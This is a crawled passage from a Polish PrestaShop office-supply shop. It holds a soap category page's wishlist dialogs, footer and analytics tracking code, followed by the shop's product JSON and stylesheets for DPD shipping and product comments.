          <button type="button" class="close bg-transparent border-0" @click="toggleModal" data-dismiss="modal" aria-label="Close">
            <svg fill="#131112" xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#fff" class="bi bi-x"
              viewBox="0 0 16 16">
              <path
                d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z">
              </path>
            </svg>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="modal-cancel btn btn-link" data-dismiss="modal" @click="toggleModal">
            ((cancelText))
          </button>

          <button type="button" class="btn btn-primary-gradient" @click="deleteWishlist">
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-backdrop fade"  :class="{in: !isHidden}" >
  </div>
</div>  <div
  class="wishlist-login"
  data-login-text="Zaloguj się"
  data-cancel-text="Anuluj"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Zaloguj się</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Musisz być zalogowany by zapisać produkty na swojej liście życzeń.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Zmieniono nazwę listy życzeń!"
    data-added-wishlist-text="Produkt został dodany do listy życzeń"
    data-create-wishlist-text="Utworzono listę życzeń!"
    data-delete-wishlist-text="Usunięto listę życzeń!"
    data-copy-text="Skopiowano link do udostępnienia!"
    data-delete-product-text="Produkt usunięty!"
  ></div>


            
        </div>

        <div class="footer-bottom--middle">
            <img width="133" height="25" src="https://ircsklep.pl/img/platnosci_footer.png">
            <a href="https://biurtop.pl/">
                <img class="footer-bottom--middle-logo" src="https://biurtop.pl/themes/biurtop/assets//img/biurtop-logo-white.svg">
            </a>
            
                
    <ul class="block-social list-unstyled list-inline mb-0">
                    <li class="list-inline-item facebook">
                <a href="https://www.facebook.com/biurtop" target="_blank" rel="noopener noreferrer">
                    <img src="https://biurtop.pl/themes/biurtop/assets//img/facebook.svg">
                </a>
            </li>
                    <li class="list-inline-item instagram">
                <a href="https://www.instagram.com/biurtop.pl" target="_blank" rel="noopener noreferrer">
                    <img src="https://biurtop.pl/themes/biurtop/assets//img/instagram.svg">
                </a>
            </li>
            </ul>

            
        </div>

        <div class="footer-bottom--bottom">
            <p class="mb-0">
                
                    © 2025 - Oprogramowanie e-sklepu od PrestaShop™
                
            </p>

            
                    <div class="ps_linklist ps_linklist--display-footer-after">
                                <ul id="footer_sub_menu_46527" class="list-unstyled list-inline mb-0">
                            </ul>
            </div>

            

                    </div>
    </div>
</div>

            
        </footer>

    </main>

    
          <script type="text/javascript" src="https://biurtop.pl/themes/biurtop/assets/cache/bottom-ce408b338.js" ></script>
  <script type="text/javascript" src="https://static.payu.com/res/v2/widget-mini-installments.js" ></script>
  <script type="text/javascript" src="https://biurtop.pl/modules/ruch/views/js/cart.js" ></script>
  <script type="text/javascript" src="https://biurtop.pl/modules/ruch/views/js/cart17.js" ></script>
  <script type="text/javascript" src="https://ruch-osm.sysadvisors.pl/widget.js" ></script>


    

    
        <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%2214535-0-1%22%2C%22id_product%22%3A14535%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A752%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Higiena%22%2C%22Myd%C5%82a%22%5D%2C%22name%22%3A%22Myd%C5%82o%20w%20p%C5%82ynie%20Clinex%20Liquid%20Soap%20500%20ml%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A125%2C%22manufacturer_name%22%3A%22CLINEX%22%2C%22price_sale%22%3A7.74%2C%22price_sale_tax_excl%22%3A6.29%2C%22price_main%22%3A7.74%2C%22price_main_tax_excl%22%3A6.29%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225907513273936%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22142664%22%7D%2C%7B%22id_index%22%3A%2213959-0-1%22%2C%22id_product%22%3A13959%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A752%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Higiena%22%2C%22Myd%C5%82a%22%5D%2C%22name%22%3A%22Kremowe%20myd%C5%82o%20do%20r%C4%85k%20Nexxt%20500%20ml%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A8.36%2C%22price_sale_tax_excl%22%3A6.8%2C%22price_main%22%3A8.36%2C%22price_main_tax_excl%22%3A6.8%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225902178505361%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22142806%22%7D%2C%7B%22id_index%22%3A%2214536-0-1%22%2C%22id_product%22%3A14536%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A752%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Higiena%22%2C%22Myd%C5%82a%22%5D%2C%22name%22%3A%22Myd%C5%82o%20w%20p%C5%82ynie%20Clinex%20Liquid%20Soap%205%20l%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A125%2C%22manufacturer_name%22%3A%22CLINEX%22%2C%22price_sale%22%3A31.88%2C%22price_sale_tax_excl%22%3A25.92%2C%22price_main%22%3A31.88%2C%22price_main_tax_excl%22%3A25.92%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%220000067525%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22142665%22%7D%2C%7B%22id_index%22%3A%2215184-0-1%22%2C%22id_product%22%3A15184%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A752%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Higiena%22%2C%22Myd%C5%82a%22%5D%2C%22name%22%3A%22MYD%C5%81O%20LUKSJA%20KREMOWE%20BAWE%C5%81NA%20100G%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A2.14%2C%22price_sale_tax_excl%22%3A1.74%2C%22price_main%22%3A2.14%2C%22price_main_tax_excl%22%3A1.74%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225900536348797%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22129808%22%7D%2C%7B%22id_index%22%3A%2216312-0-1%22%2C%22id_product%22%3A16312%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A752%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Higiena%22%2C%22Myd%C5%82a%22%5D%2C%22name%22%3A%22MYD%C5%81O%20LUKSJA%20%20MIGDA%C5%81%20I%20MAS%C5%81O%20SHEA%20NAWIL%C5%BBAJ%C4%84CE%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A2.48%2C%22price_sale_tax_excl%22%3A2.02%2C%22price_main%22%3A2.48%2C%22price_main_tax_excl%22%3A2.02%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225900536348766%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22154019%22%7D%2C%7B%22id_index%22%3A%2216313-0-1%22%2C%22id_product%22%3A16313%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A717%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Higiena%22%5D%2C%22name%22%3A%22MYD%C5%81O%20%20KOSTKA%20LUKSJA%20%20JA%C5%9AMIN%20I%20WANILIA%20RELAKSUJ%C4%84CE%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A2.53%2C%22price_sale_tax_excl%22%3A2.06%2C%22price_main%22%3A2.53%2C%22price_main_tax_excl%22%3A2.06%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225900536348780%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22154018%22%7D%2C%7B%22id_index%22%3A%2215732-0-1%22%2C%22id_product%22%3A15732%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A752%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Higiena%22%2C%22Myd%C5%82a%22%5D%2C%22name%22%3A%22MYD%C5%81O%20LUKSJA%20W%20KOSTCE%20LEN%20I%20MLECZKO%20RY%C5%BBOWE%20NAWIL%C5%BBAJ%C4%84CE%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A2.53%2C%22price_sale_tax_excl%22%3A2.06%2C%22price_main%22%3A2.53%2C%22price_main_tax_excl%22%3A2.06%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225900536348759%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22150681%22%7D%2C%7B%22id_index%22%3A%2215251-0-1%22%2C%22id_product%22%3A15251%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A752%2C%22category_path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Higiena%22%2C%22Myd%C5%82a%22%5D%2C%22name%22%3A%22MYD%C5%81O%20HOTELOWE%2015G%20okr%C4%85g%C5%82e%20%20op.%2025%20sztuk.%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A16.9%2C%22price_sale_tax_excl%22%3A13.74%2C%22price_main%22%3A16.9%2C%22price_main_tax_excl%22%3A13.74%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%228692624141133%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22148530%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Mydła", "items": [{"item_id":14535,"item_name":"Mydło w płynie Clinex Liquid Soap 500 ml","affiliation":"Biurtop","index":0,"price":7.74,"quantity":1,"item_brand":"CLINEX","item_category":"Mydła"},{"item_id":13959,"item_name":"Kremowe mydło do rąk Nexxt 500 ml","affiliation":"Biurtop","index":1,"price":8.36,"quantity":1,"item_category":"Mydła"},{"item_id":14536,"item_name":"Mydło w płynie Clinex Liquid Soap 5 l","affiliation":"Biurtop","index":2,"price":31.88,"quantity":1,"item_brand":"CLINEX","item_category":"Mydła"},{"item_id":15184,"item_name":"MYDŁO LUKSJA KREMOWE BAWEŁNA 100G","affiliation":"Biurtop","index":3,"price":2.14,"quantity":1,"item_category":"Mydła"},{"item_id":16312,"item_name":"MYDŁO LUKSJA  MIGDAŁ I MASŁO SHEA NAWILŻAJĄCE","affiliation":"Biurtop","index":4,"price":2.48,"quantity":1,"item_category":"Mydła"},{"item_id":16313,"item_name":"MYDŁO  KOSTKA LUKSJA  JAŚMIN I WANILIA RELAKSUJĄCE","affiliation":"Biurtop","index":5,"price":2.53,"quantity":1,"item_category":"Higiena","item_category2":"Mydła"},{"item_id":15732,"item_name":"MYDŁO LUKSJA W KOSTCE LEN I MLECZKO RYŻOWE NAWILŻAJĄCE","affiliation":"Biurtop","index":6,"price":2.53,"quantity":1,"item_category":"Mydła"},{"item_id":15251,"item_name":"MYDŁO HOTELOWE 15G okrągłe  op. 25 sztuk.","affiliation":"Biurtop","index":7,"price":16.9,"quantity":1,"item_category":"Mydła"}]});
            $('article[data-id-product="14535"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Mydła", "items": [{"item_id":14535,"item_name":"Mydło w płynie Clinex Liquid Soap 500 ml","affiliation":"Biurtop","index":0,"price":7.74,"quantity":1,"item_brand":"CLINEX","item_category":"Mydła"}]});}
            );
            
            $('article[data-id-product="13959"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Mydła", "items": [{"item_id":13959,"item_name":"Kremowe mydło do rąk Nexxt 500 ml","affiliation":"Biurtop","index":1,"price":8.36,"quantity":1,"item_category":"Mydła"}]});}
            );
            
            $('article[data-id-product="14536"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Mydła", "items": [{"item_id":14536,"item_name":"Mydło w płynie Clinex Liquid Soap 5 l","affiliation":"Biurtop","index":2,"price":31.88,"quantity":1,"item_brand":"CLINEX","item_category":"Mydła"}]});}
            );
            
            $('article[data-id-product="15184"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Mydła", "items": [{"item_id":15184,"item_name":"MYDŁO LUKSJA KREMOWE BAWEŁNA 100G","affiliation":"Biurtop","index":3,"price":2.14,"quantity":1,"item_category":"Mydła"}]});}
            );
            
            $('article[data-id-product="16312"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Mydła", "items": [{"item_id":16312,"item_name":"MYDŁO LUKSJA  MIGDAŁ I MASŁO SHEA NAWILŻAJĄCE","affiliation":"Biurtop","index":4,"price":2.48,"quantity":1,"item_category":"Mydła"}]});}
            );
            
            $('article[data-id-product="16313"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Mydła", "items": [{"item_id":16313,"item_name":"MYDŁO  KOSTKA LUKSJA  JAŚMIN I WANILIA RELAKSUJĄCE","affiliation":"Biurtop","index":5,"price":2.53,"quantity":1,"item_category":"Higiena","item_category2":"Mydła"}]});}
            );
            
            $('article[data-id-product="15732"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Mydła", "items": [{"item_id":15732,"item_name":"MYDŁO LUKSJA W KOSTCE LEN I MLECZKO RYŻOWE NAWILŻAJĄCE","affiliation":"Biurtop","index":6,"price":2.53,"quantity":1,"item_category":"Mydła"}]});}
            );
            
            $('article[data-id-product="15251"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Mydła", "items": [{"item_id":15251,"item_name":"MYDŁO HOTELOWE 15G okrągłe  op. 25 sztuk.","affiliation":"Biurtop","index":7,"price":16.9,"quantity":1,"item_category":"Mydła"}]});}
            );
            
      });
</script>

    
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/index.php
body_size: 449
content:
[{"id_index":"14535-0-1","id_product":14535,"id_attribute":0,"id_lang":1,"id_category":752,"category_path":["Strona g\u0142\u00f3wna","Higiena","Myd\u0142a"],"name":"Myd\u0142o w p\u0142ynie Clinex Liquid Soap 500 ml","attributes":[],"id_manufacturer":125,"manufacturer_name":"CLINEX","price_sale":7.74,"price_sale_tax_excl":6.29,"price_main":7.74,"price_main_tax_excl":6.29,"is_available":true,"condition":"new","ean":"5907513273936","isbn":"","mpn":"","upc":"","reference":"142664"},{"id_index":"13959-0-1","id_product":13959,"id_attribute":0,"id_lang":1,"id_category":752,"category_path":["Strona g\u0142\u00f3wna","Higiena","Myd\u0142a"],"name":"Kremowe myd\u0142o do r\u0105k Nexxt 500 ml","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":8.36,"price_sale_tax_excl":6.8,"price_main":8.36,"price_main_tax_excl":6.8,"is_available":true,"condition":"new","ean":"5902178505361","isbn":"","mpn":"","upc":"","reference":"142806"},{"id_index":"14536-0-1","id_product":14536,"id_attribute":0,"id_lang":1,"id_category":752,"category_path":["Strona g\u0142\u00f3wna","Higiena","Myd\u0142a"],"name":"Myd\u0142o w p\u0142ynie Clinex Liquid Soap 5 l","attributes":[],"id_manufacturer":125,"manufacturer_name":"CLINEX","price_sale":31.88,"price_sale_tax_excl":25.92,"price_main":31.88,"price_main_tax_excl":25.92,"is_available":true,"condition":"new","ean":"0000067525","isbn":"","mpn":"","upc":"","reference":"142665"},{"id_index":"15184-0-1","id_product":15184,"id_attribute":0,"id_lang":1,"id_category":752,"category_path":["Strona g\u0142\u00f3wna","Higiena","Myd\u0142a"],"name":"MYD\u0141O LUKSJA KREMOWE BAWE\u0141NA 100G","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":2.14,"price_sale_tax_excl":1.74,"price_main":2.14,"price_main_tax_excl":1.74,"is_available":false,"condition":"new","ean":"5900536348797","isbn":"","mpn":"","upc":"","reference":"129808"},{"id_index":"16312-0-1","id_product":16312,"id_attribute":0,"id_lang":1,"id_category":752,"category_path":["Strona g\u0142\u00f3wna","Higiena","Myd\u0142a"],"name":"MYD\u0141O LUKSJA  MIGDA\u0141 I MAS\u0141O SHEA NAWIL\u017bAJ\u0104CE","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":2.48,"price_sale_tax_excl":2.02,"price_main":2.48,"price_main_tax_excl":2.02,"is_available":true,"condition":"new","ean":"5900536348766","isbn":"","mpn":"","upc":"","reference":"154019"},{"id_index":"16313-0-1","id_product":16313,"id_attribute":0,"id_lang":1,"id_category":717,"category_path":["Strona g\u0142\u00f3wna","Higiena"],"name":"MYD\u0141O  KOSTKA LUKSJA  JA\u015aMIN I WANILIA RELAKSUJ\u0104CE","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":2.53,"price_sale_tax_excl":2.06,"price_main":2.53,"price_main_tax_excl":2.06,"is_available":true,"condition":"new","ean":"5900536348780","isbn":"","mpn":"","upc":"","reference":"154018"},{"id_index":"15732-0-1","id_product":15732,"id_attribute":0,"id_lang":1,"id_category":752,"category_path":["Strona g\u0142\u00f3wna","Higiena","Myd\u0142a"],"name":"MYD\u0141O LUKSJA W KOSTCE LEN I MLECZKO RY\u017bOWE NAWIL\u017bAJ\u0104CE","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":2.53,"price_sale_tax_excl":2.06,"price_main":2.53,"price_main_tax_excl":2.06,"is_available":false,"condition":"new","ean":"5900536348759","isbn":"","mpn":"","upc":"","reference":"150681"},{"id_index":"15251-0-1","id_product":15251,"id_attribute":0,"id_lang":1,"id_category":752,"category_path":["Strona g\u0142\u00f3wna","Higiena","Myd\u0142a"],"name":"MYD\u0141O HOTELOWE 15G okr\u0105g\u0142e  op. 25 sztuk.","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":16.9,"price_sale_tax_excl":13.74,"price_main":16.9,"price_main_tax_excl":13.74,"is_available":false,"condition":"new","ean":"8692624141133","isbn":"","mpn":"","upc":"","reference":"148530"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/module/freeshippingamountdisplay/block
body_size: -283
content:
{"cartHTML":null,"customHTML":null,"productHTML":null}

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-pudo-customcheckout.css
body_size: 82
content:
/*
 * Copyright 2024 DPD Polska Sp. z o.o.
 *
 * NOTICE OF LICENSE
 *
 * Licensed under the EUPL-1.2 or later.
 * You may not use this work except in compliance with the Licence.
 *
 * You may obtain a copy of the Licence at:
 * https://joinup.ec.europa.eu/software/page/eupl
 * It is also bundled with this package in the file LICENSE.txt
 *
 * Unless required by applicable law or agreed to in writing,
 * software distributed under the Licence is distributed on an AS IS basis,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the Licence for the specific language governing permissions
 * and limitations under the Licence.
 *
 * @author    DPD Polska Sp. z o.o.
 * @copyright 2024 DPD Polska Sp. z o.o.
 * @license   https://joinup.ec.europa.eu/software/page/eupl
 */

.dpdshipping-pudo-open-map-btn {
    margin-left: 5px;
    font-weight: normal;
    text-transform: none;
    font-size: 13px;
}

.dpdshipping-pudo-change-map-btn {
    font-weight: normal;
    text-transform: none;
    font-size: 13px;
}

.dpdshipping-pudo-cod-new-point, .dpdshipping-pudo-new-point, .dpdshipping-pudo-selected-point p, .dpdshipping-pudo-cod-selected-point p {
    padding: 0;
    font-size: 13px;
    margin: 10px 0 0 0;
}

.dpdshipping-pudo-cod-open-map-btn {
    margin-left: 5px;
    font-weight: normal;
    text-transform: none;
    font-size: 13px;
}

.dpdshipping-pudo-cod-change-map-btn {
    font-weight: normal;
    text-transform: none;
    font-size: 13px;
}

.container_dpdshipping_pudo_cod_warning {
    margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/ps_searchbar/ps_searchbar.css
body_size: -393
content:
/*  */

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/ps_facetedsearch/views/dist/front.css
body_size: -394
content:
/*  */

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/productcomments/views/css/productcomments.css
body_size: 1397
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */

/**
 *  Product comments CSS
 */
.link-comment {
    color: #232323;
}

.link-comment:hover,
.link-comment:active {
    text-decoration: underline;
    color: #232323;
}

/**
 *  Post comment modal
 */
.product-comment-modal .modal-dialog .product-flag {
    display: none;
}

.product-comment-modal .post-comment-buttons {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

.modal-header .material-icons.error {
    color: #a94442;
}

.modal-header .material-icons.feedback {
    color: #f39d72;
}

/**
 *  Star component
 */

.star-content {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

.star-content div.star,
.star-content div.star-on,
.star-content div.star-hover {
    display: block;
    width: 20px;
    height: 20px;
    background: url(../img/stars.svg) no-repeat 0 0 transparent;
    flex: auto;
    margin-left: 3px;
}
.star-content div.star-on,
.star-content div.star-hover {
    background-position: -24px 0;
}

.small-stars .star-content div.star,
.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background: url(../img/small_stars.svg) no-repeat 0 0 transparent;
    width: 16px;
    height: 16px;
    margin-left: 2px;
}

.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background-position: -19px 0;
}

.star-content div.star-hover {
    cursor: pointer;
}

.grade-stars {
    position: relative;
    height: 20px;
    min-width: 120px;
    display: inline-block;
}

.grade-stars.small-stars {
    min-width: 100px;
}

.grade-stars .star-content {
    position: absolute;
    top: 3px;
    left: 0;
}

.criterion-rating .grade-stars .star-content {
    top: 0;
}

#post-product-comment-modal .star-content div.star a {
    display: block;
    position: absolute;
    text-indent: -5000px;
}
#post-product-comment-modal .criterion-rating {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

#post-product-comment-modal .criterion-rating label {
    color: #363a41;
    font-size: 14px;
    font-weight: bold;
}

/**
 *  Product comments list
 */


.product-comment-list-item .grade-stars .star-content {
    margin: 0 0 10px;
}

.product-comment-list-item .comment-infos {
    height: 19px;
    color: #6b868f;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    min-height: 100px;
}

.product-comment-list-item .comment-infos .grade-stars {
    margin-bottom: 20px;
}

.product-comment-list-item .comment-content h4 {
    height: 22px;
    color: #363a41;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -0.32px;
    line-height: 22px;
}

.product-comment-list-item .comment-content p {
    color: #363a42;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    word-break: break-word;
    white-space: pre-wrap;
}

.product-comment-list-item .comment-content .comment-buttons a {
    color: #6b868f;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    margin-right: 8px;
}

.product-comment-list-item .comment-content .comment-buttons a .material-icons {
    font-size: 18px;
    cursor: pointer;
}

/*
** Quickview style
*/

.product-quickview-review {
    display: flex;
    flex-direction: row;
}

.product-quickview-review .grade-stars .star-content {
    margin: 0 0 0 0;
    top: 0;
}

/*
** Product list override
*/

#products .thumbnail-container.has-reviews:hover .highlighted-informations,
#products .thumbnail-container.has-reviews:focus .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations {
    height: 4.5rem;
}

#products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
#products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links {
    min-height: 3.7rem;
}

#products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
#products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants {
    height: 4.125rem;
}

#products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
.featured-products
    .product-miniature
